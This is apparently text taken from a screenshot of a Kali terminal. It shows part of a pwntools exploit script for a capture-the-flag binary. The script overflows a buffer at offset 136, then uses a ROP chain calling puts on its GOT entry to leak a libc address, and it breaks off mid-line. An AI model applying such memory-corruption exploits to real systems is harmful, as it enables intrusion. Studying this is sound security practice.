 root@kali: ~/HCS/r... ⌥⌘1 binaryninja ⌥⌘2 swiss@booze:... ⌥⌘3 root@kali: ~/HCS/r... ⌥⌘4
# Execute the target binary locally
def local(argv=[], *a, **kw):
    if args.GDB:
        return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe.path] + argv, *a, **kw)
# Connect to the process on the remote host
def remote(argv=[], *a, **kw):
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
    return io
start = local if args.LOCAL else remote
#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
io = start()
rop = ROP(exe)
l = ELF("./libc.so.6")
io.recvline()
io.sendline(fit({136:exe.sym.main}))
io.recvline() #receive the text that comes back
io.recvline() #receive the "Give me some text"
r = ROP(exe)
r.call(exe.sym.puts, [exe.got.puts])
r.call(exe.sym.main)
io.sendline(fit({136:r.chain()}))
io.recvline()
putsstr = io.recvline(False)
io.recvline()
puts = u64(putsstr.ljust(8, "\x00"))
log.info("
-- INSERT -- 58,11 78%